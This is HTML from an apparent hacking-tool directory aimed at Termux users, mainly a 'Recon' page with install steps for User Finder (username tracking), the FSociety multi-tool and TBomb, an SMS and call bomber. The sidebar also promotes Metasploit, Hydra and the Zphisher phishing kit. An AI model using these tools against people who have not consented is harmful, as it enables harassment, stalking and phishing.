<a href="emulators.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#34d399"></div><span class="cli-name">Emulators</span></div><span class="cli-count">1</span></a>
</div></div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-terminal"></i> Quick Install</div></div>
<div class="qi-code" onclick="copyToClipboard(this)"><span style="color:var(--t3)"># Essential tools in Termux</span>
<span style="color:var(--g)">pkg install -y \</span>
<span style="color:var(--b)">  nmap hydra git \</span>
<span style="color:var(--b)">  python openssh \</span>
<span style="color:var(--b)">  sqlmap metasploit</span>
<span style="color:var(--t3)"># Install Linux distro</span>
<span style="color:var(--g)">pkg install proot-distro</span>
<span style="color:var(--b)">proot-distro install kali</span></div>
</div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-chart-bar"></i> Directory Stats</div></div>
<div class="sgrid">
<div class="sbox"><span class="sn counter" data-target="30">0</span><span class="sl">Tools Listed</span></div>
<div class="sbox"><span class="sn counter" data-target="10">0</span><span class="sl">Categories</span></div>
<div class="sbox"><span class="sn">100%</span><span class="sl">Free Tools</span></div>
<div class="sbox"><span class="sn">2026</span><span class="sl">Updated</span></div>
</div>
</div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-fire"></i> Most Viewed</div></div>
<div class="w-bd" style="padding:4px">
<div class="trow"><div class="tr-n h">01</div><div class="tr-inf"><div class="tr-t">Metasploit on Termux</div><div class="tr-m">91K views · Today</div></div></div>
<div class="trow"><div class="tr-n h">02</div><div class="tr-inf"><div class="tr-t">Zphisher Full Guide</div><div class="tr-m">78K views · Today</div></div></div>
<div class="trow"><div class="tr-n">03</div><div class="tr-inf"><div class="tr-t">Nmap Cheat Sheet 2026</div><div class="tr-m">88K views</div></div></div>
<div class="trow"><div class="tr-n">04</div><div class="tr-inf"><div class="tr-t">Sherlock Username OSINT</div><div class="tr-m">62K views</div></div></div>
<div class="trow"><div class="tr-n">05</div><div class="tr-inf"><div class="tr-t">PhoneInfoga Tutorial</div><div class="tr-m">54K views</div></div></div>
</div>
</div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-tags"></i> Popular Tags</div></div>
<div class="tcloud">
<span class="tg" onclick="liveSearch('termux')">#termux</span><span class="tg" onclick="liveSearch('nmap')">#nmap</span><span class="tg" onclick="liveSearch('metasploit')">#metasploit</span>
<span class="tg" onclick="liveSearch('phishing')">#phishing</span><span class="tg" onclick="liveSearch('osint')">#osint</span><span class="tg" onclick="liveSearch('hydra')">#hydra</span>
<span class="tg" onclick="liveSearch('kali')">#kali</span><span class="tg" onclick="liveSearch('python')">#python</span><span class="tg" onclick="liveSearch('android')">#android</span>
<span class="tg" onclick="liveSearch('sherlock')">#sherlock</span><span class="tg" onclick="liveSearch('wifi')">#wifi</span><span class="tg" onclick="liveSearch('exploit')">#exploit</span>
<span class="tg" onclick="liveSearch('zphisher')">#zphisher</span><span class="tg" onclick="liveSearch('linux')">#linux</span><span class="tg" onclick="liveSearch('recon')">#recon</span>
</div>
</div>
    </div>
  </div>
</div>

<footer>
<div class="footer-top">
<div>
<div class="logo-wrap" style="margin-bottom:8px">
<div class="logo-box" style="width:36px;height:36px;font-size:18px"><a href="#"><img alt="SchoolOfSec logo" src="assets/profile.png"/></a></div>
<div class="logo-text">
<span class="logo-main" style="font-size:20px">SchoolOf<span>Sec</span></span>
<span class="logo-sub">Est. 2026</span>
</div>
</div>
<p class="fb-desc">Your ultimate source for Linux tools, Termux tutorials, pentesting guides and Android terminal hacks. Trusted by 142,000+ readers worldwide.</p>
<div class="soc-row">
<a class="soc-btn" href="https://t.me/termux_tools_official" onclick="showToast('Opening Telegram...')" target="_blank"><i class="fab fa-telegram"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening YouTube...')"><i class="fab fa-youtube"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening Twitter...')"><i class="fab fa-twitter"></i></a>
<a class="soc-btn" href="https://whatsapp.com/channel/0029Vaia9SGHbFUxOSZvwB1y" onclick="showToast('Opening WhatsApp...')" target="_blank"><i class="fab fa-whatsapp"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening Discord...')"><i class="fab fa-discord"></i></a>
</div>
</div>
<div>
<div class="fc-t">Linux Tools</div>
<ul class="f-links">
<li><a href="network.html" target="_self"><i class="fa fa-chevron-right"></i>Nmap &amp; Recon</a></li>
<li><a href="exploitation.html" target="_self"><i class="fa fa-chevron-right"></i>Metasploit</a></li>
<li><a href="password.html" target="_self"><i class="fa fa-chevron-right"></i>Hydra &amp; Password</a></li>
<li><a href="network.html" target="_self"><i class="fa fa-chevron-right"></i>Aircrack-ng WiFi</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>SQLmap</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Wireshark</a></li>
</ul>
</div>
<div>
<div class="fc-t">Termux</div>
<ul class="f-links">
<li><a href="https://f-droid.org/packages/com.termux/" onclick="showToast('Redirecting to F-Droid...')" target="_blank"><i class="fa fa-download"></i>Download Termux</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Installation Guide</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Package List</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Scripts &amp; Hacks</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Beginner Guide</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Troubleshooting</a></li>
</ul>
</div>
<div>
<div class="fc-t">Company</div>
<ul class="f-links">
<li><a href="#"><i class="fa fa-chevron-right"></i>About Us</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Write For Us</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Contact</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Privacy Policy</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Terms of Service</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>RSS Feed</a></li>
</ul>
</div>
</div>
<div class="footer-bot">
<div class="fb-l">
<span>© 2026 SchoolOfSec. All rights reserved.</span>
<span>For educational purposes only.</span>
</div>
<div class="fb-r">
<a href="#">Privacy</a>
<a href="#">Terms</a>
<a href="#">Sitemap</a>
<a href="#">RSS</a>
</div>
</div>
</footer>

<div id="backToTop" onclick="window.scrollTo({top:0,behavior:'smooth'})"><i class="fa fa-arrow-up"></i></div>

<script src="js/main.js"></script>
</body>
</html>
</file>


<file: recon.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>

<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0, viewport-fit=cover" name="viewport"/>
<title>Recon Tools | SchoolOfSec</title>
<link href="assets/favicon.png" rel="icon" type="image/png"/>
<link href="https://fonts.googleapis.com" rel="preconnect"/>
<link crossorigin="" href="https://fonts.gstatic.com" rel="preconnect"/>
<link href="https://fonts.googleapis.com/css2?family=Lexend+Deca:wght@300;400;500;600;700;800;900&amp;family=Cascadia+Code:wght@200;300;400;500;600;700&amp;display=swap" rel="stylesheet"/>
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" rel="stylesheet"/>
<link href="css/style.css" rel="stylesheet"/>
<link href="css/glass-theme.css" rel="stylesheet"/>
<base target="_blank"/>

</head>
<body>

<div aria-hidden="true" class="aurora-bg">
<span class="aurora-blob ab1"></span>
<span class="aurora-blob ab2"></span>
<span class="aurora-blob ab3"></span>
</div>

<div id="loader">
<div class="loader-term">
<div>root@geektimes:~$ <span style="color:var(--pri)">init_system()</span></div>
<div style="color:var(--t3)">Loading modules...</div>
<div style="color:var(--t3)">Mounting filesystem...</div>
<div style="color:var(--t3)">Establishing secure connection...</div>
</div>
<div class="loader-bar"><div class="loader-bar-inner" id="loaderBar"></div></div>
</div>
<div id="toastContainer"></div>
<div class="modal-overlay" id="modalOverlay" onclick="closeModal(event)">
<div class="modal-box" id="modalBox" onclick="event.stopPropagation()">
<div class="modal-hd">
<div class="modal-title" id="modalTitle">Tutorial</div>
<div class="modal-close" onclick="closeModal()"><i class="fa fa-times"></i></div>
</div>
<div class="modal-bd" id="modalBody"></div>
</div>
</div>

<div class="topbar">
<div class="topbar-w">
<div class="tb-left">
<span class="tb-date" id="tbDate">THU · 21 MAY 2026</span>
<div class="tb-sep"></div>
<span class="tb-edition">BY · SABOOR SHAWKAT</span>
<div class="tb-sep"></div>
<div class="live-pill"><span class="live-dot"></span>HELLO GEEK</div>
</div>
<div class="tb-right">
<a href="#" onclick="showToast('Submit feature coming soon!')">Submit A Tool</a>
<div class="tb-sep2"></div>
<a href="#">RSS</a>
<div class="tb-sep2"></div>
<a href="#">Newsletter</a>
<div class="tb-sep2"></div>
<a href="#">Advertise</a>
<div class="tb-sep2"></div>
<div class="theme-toggle" id="themeToggle" onclick="toggleTheme()" title="Toggle light / dark mode">
<i class="fa fa-moon"></i>
</div>
</div>
</div>
</div>

<div class="masthead">
<div class="mast-w">
<div class="logo-wrap">
<div class="logo-box"><a href="#"><img alt="SchoolOfSec logo" src="assets/profile.png"/></a></div>
<div class="logo-text">
<span class="logo-main">School<span>OfSec</span></span>
<span class="logo-sub">Master Cybersecurity</span>
</div>
</div>
<div class="mast-sep"></div>
<div class="mast-desc">
      Remember With <strong>Great Powers</strong> Comes <strong>Great Responsibility</strong><br/>
</div>
<div class="mast-right">
<div class="mstat"><span class="mstat-n counter" data-target="142">0</span><span class="mstat-l">K Readers</span></div>
<div class="mstat"><span class="mstat-n counter" data-target="340">0</span><span class="mstat-l">Tools Listed</span></div>
<div class="mstat"><span class="mstat-n counter" data-target="980">0</span><span class="mstat-l">Tutorials</span></div>
</div>
</div>
</div>

<div class="cat-strip"><div class="cs-inner">
<a href="index.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:var(--g)"></span>All Tools</a>
<a href="exploitation.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#ff4444"></span>Exploitation</a>
<a href="network.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#00aaff"></span>Network</a>
<a href="phishing.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#b060ff"></span>Phishing</a>
<a href="osint.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#00ff88"></span>OSINT</a>
<a href="recon.html" target="_self" class="cs-btn act"><span class="cs-dot" style="background:#f5c518"></span>Recon</a>
<a href="password.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#ff7f50"></span>Password</a>
<a href="system.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#38bdf8"></span>System</a>
<a href="style-ui.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#e879f9"></span>Style & UI</a>
<a href="distros.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#fb923c"></span>Distros</a>
<a href="emulators.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#34d399"></span>Emulators</a>
</div></div>

<div class="kali-hero" style="min-height:0">
  <div class="kali-overlay"></div>
  <div class="kali-inner" style="padding:26px 4px 20px">
    <div class="kali-left">
      <div class="kali-eyebrow">
        <span class="kali-eyebrow-line"></span>
        <span class="kali-eyebrow-tag"><i class="fa fa-satellite-dish"></i>Recon Tools Directory</span>
        <span class="kali-eyebrow-line"></span>
      </div>
      <h1 class="kali-title">
        <span class="kali-title-top">CATEGORY</span>
        <span class="kali-title-main">Recon<span class="kali-title-accent">.</span></span>
      </h1>
      <p class="kali-desc">Reconnaissance, fingerprinting & user tracking tools</p>
      <div class="kali-actions">
        <div class="kali-search-wrap">
          <i class="fa fa-search kali-search-ico"></i>
          <input type="text" class="kali-search-input" placeholder="Search Recon tools..." id="heroSearch" oninput="liveSearch(this.value)"/>
        </div>
        <a href="index.html" target="_self" class="kali-cta"><i class="fa fa-layer-group"></i> All Categories</a>
      </div>
      <div class="kali-badges">
        <span class="kali-badge" style="background:#f5c5181a;color:#f5c518;border:1px solid #f5c51840"><i class="fa fa-cube"></i> 3 Tools</span>
        <span class="kali-badge kali-badge-g"><i class="fa fa-check-circle"></i> 100% Free</span>
        <span class="kali-badge kali-badge-b"><i class="fa fa-android"></i> Android Ready</span>
      </div>
    </div>
  </div>
</div>

<div class="wrap">
  <div class="page-layout">
    <div id="toolsContainer">
<div class="warn-box">
<i class="fa fa-exclamation-triangle"></i>
<p><strong>Educational Purpose Only:</strong> The Following Tools Are Listed Strictly For <strong> Cybersecurity </strong> Education And Authorized Penetration Testing. Using These Tools Against Systems Or Individuals Without Explicit Permission Is Illegal And Unethical. SchoolOfSec Is Not Responsible For Any Misuse.</p>
</div>
<div class="cat-section-hd" data-section="recon" style="background:rgba(245,197,24,.06);border:1px solid rgba(245,197,24,.2)">
<div class="csh-icon">🕵️</div>
<div class="csh-info">
<div class="csh-title">Recon &amp; User Tracking</div>
<div class="csh-desc">Username enumeration, social media tracking and reconnaissance tools</div>
</div>
<div class="csh-count" style="color:var(--y)">3 Tools</div>
</div>
<div class="tools-list">
<div class="tool-card tc-recon" data-cat="recon" data-name="user finder userfinder">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#0d0a00,#1a1400)"><span class="tc-rank">#01</span>👤</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">User Finder</div><div class="tc-ver">Latest · Username Recon</div></div>
<div class="tc-badges"><span class="tcb tcb-y">Recon</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">Find a person's username across multiple social media platforms simultaneously. Faster alternative to Sherlock for quick username enumeration across popular platforms like Twitter, Reddit and Instagram.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#userfinder</span><span class="tc-tag">#username</span><span class="tc-tag">#recon</span><span class="tc-tag">#social</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('User Finder','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git python\ngit clone https://github.com/UserFinder\ncd UserFinder\npython userfinder.py&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-recon" data-cat="recon" data-name="faociety fsociety">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#0a0a00,#141400)"><span class="tc-rank">#02</span>🎭</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">FSociety</div><div class="tc-ver">Latest · Multi-Tool</div></div>
<div class="tc-badges"><span class="tcb tcb-y">Multi</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">An all-in-one hacking tool collection named after the famous Mr. Robot hacker group. Contains modules for recon, scanning, exploitation and social engineering — menu driven and beginner friendly.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#fsociety</span><span class="tc-tag">#multi</span><span class="tc-tag">#recon</span><span class="tc-tag">#mrrobot</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('FSociety','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git python2\ngit clone https://github.com/Manisso/fsociety\ncd fsociety\npython2 fsociety.py&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-recon" data-cat="recon" data-name="tbomb">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#0f0600,#1a0c00)"><span class="tc-rank">#03</span>💣</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">TBomb</div><div class="tc-ver">Latest · Stress Testing</div></div>
<div class="tc-badges"><span class="tcb tcb-y">Testing</span><span class="tcb tcb-r">Edu Only</span></div>
</div>
<div class="tc-desc">An SMS and call bomber tool for Termux used in authorized stress testing of messaging systems. Sends multiple messages to a number to test system limitations. For authorized testing on your own number only.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#tbomb</span><span class="tc-tag">#sms</span><span class="tc-tag">#stresstest</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('TBomb','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git python\ngit clone https://github.com/TheSpeedX/TBomb\ncd TBomb\npython bomber.py&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
</div>
<div id="noResults" style="display:none;text-align:center;padding:40px 20px;color:var(--t3)">
<div style="font-size:36px;margin-bottom:10px">🔍</div>
<div style="font-family:var(--head);font-size:16px;color:var(--t2);margin-bottom:6px">No Tools Found</div>
<div style="font-size:11px">Try A Different Search Term Or Category</div>
</div>
    </div>

    <div class="sidebar">
<div class="widget" style="background:var(--g4);border-color:rgba(0,255,136,.2)">
<div class="w-bd" style="padding:14px">
<div style="font-size:9px;color:var(--g);letter-spacing:2px;text-transform:uppercase;margin-bottom:5px">📱 Required</div>
<div style="font-family:var(--head);font-size:17px;font-weight:800;color:var(--t1);margin-bottom:4px">Download Termux</div>
<div style="font-size:10px;color:var(--t2);margin-bottom:10px">Free · No Root · 600+ Packages · v0.118</div>
<a class="btn-dl" href="https://f-droid.org/packages/com.termux/" onclick="showToast('Redirecting to F-Droid...')" target="_blank"><i class="fa fa-download"></i> Download from F-Droid</a>
<a class="btn-dl-sec" href="https://github.com/termux/termux-app/releases" onclick="showToast('Redirecting to GitHub...')" target="_blank"><i class="fab fa-github"></i> GitHub APK</a>
<div style="font-size:9px;color:var(--r);margin-top:8px;text-align:center">⚠️ Don't use Play Store version</div>
</div>
</div>
<div class="widget"><div class="w-hd"><div class="w-title"><i class="fa fa-folder"></i> Categories</div></div><div class="w-bd" style="padding:6px">
<a href="index.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:var(--g)"></div><span class="cli-name">All Tools</span></div><span class="cli-count">30</span></a>
<a href="exploitation.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#ff4444"></div><span class="cli-name">Exploitation</span></div><span class="cli-count">5</span></a>
<a href="network.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#00aaff"></div><span class="cli-name">Network</span></div><span class="cli-count">4</span></a>
<a href="phishing.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#b060ff"></div><span class="cli-name">Phishing</span></div><span class="cli-count">5</span></a>
<a href="osint.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#00ff88"></div><span class="cli-name">OSINT</span></div><span class="cli-count">5</span></a>
<a href="recon.html" target="_self" class="cat-list-item" style="background:var(--bg3);box-shadow:inset 2px 0 0 #f5c518"><div class="cli-left"><div class="cli-dot" style="background:#f5c518"></div><span class="cli-name">Recon</span></div><span class="cli-count">3</span></a>
<a href="password.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#ff7f50"></div><span class="cli-name">Password</span></div><span class="cli-count">2</span></a>
<a href="system.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#38bdf8"></div><span class="cli-name">System</span></div><span class="cli-count">1</span></a>
<a href="style-ui.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#e879f9"></div><span class="cli-name">Style & UI</span></div><span class="cli-count">2</span></a>
<a href="distros.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#fb923c"></div><span class="cli-name">Distros</span></div><span class="cli-count">3</span></a>
<a href="emulators.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#34d399"></div><span class="cli-name">Emulators</span></div><span class="cli-count">1</span></a>
</div></div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-terminal"></i> Quick Install</div></div>
<div class="qi-code" onclick="copyToClipboard(this)"><span style="color:var(--t3)"># Essential tools in Termux</span>
<span style="color:var(--g)">pkg install -y \</span>
<span style="color:var(--b)">  nmap hydra git \</span>
<span style="color:var(--b)">  python openssh \</span>
<span style="color:var(--b)">  sqlmap metasploit</span>
<span style="color:var(--t3)"># Install Linux distro</span>
<span style="color:var(--g)">pkg install proot-distro</span>
<span style="color:var(--b)">proot-distro install kali</span></div>
</div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-chart-bar"></i> Directory Stats</div></div>
<div class="sgrid">
<div class="sbox"><span class="sn counter" data-target="30">0</span><span class="sl">Tools Listed</span></div>
<div class="sbox"><span class="sn counter" data-target="10">0</span><span class="sl">Categories</span></div>
<div class="sbox"><span class="sn">100%</span><span class="sl">Free Tools</span></div>
<div class="sbox"><span class="sn">2026</span><span class="sl">Updated</span></div>
</div>
</div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-fire"></i> Most Viewed</div></div>
<div class="w-bd" style="padding:4px">
<div class="trow"><div class="tr-n h">01</div><div class="tr-inf"><div class="tr-t">Metasploit on Termux</div><div class="tr-m">91K views · Today</div></div></div>
<div class="trow"><div class="tr-n h">02</div><div class="tr-inf"><div class="tr-t">Zphisher Full Guide</div><div class="tr-m">78K views · Today</div></div></div>
<div class="trow"><div class="tr-n">03</div><div class="tr-inf"><div class="tr-t">Nmap Cheat Sheet 2026</div><div class="tr-m">88K views</div></div></div>
<div class="trow"><div class="tr-n">04</div><div class="tr-inf"><div class="tr-t">Sherlock Username OSINT</div><div class="tr-m">62K views</div></div></div>
<div class="trow"><div class="tr-n">05</div><div class="tr-inf"><div class="tr-t">PhoneInfoga Tutorial</div><div class="tr-m">54K views</div></div></div>
</div>
</div>
<div class="widget">
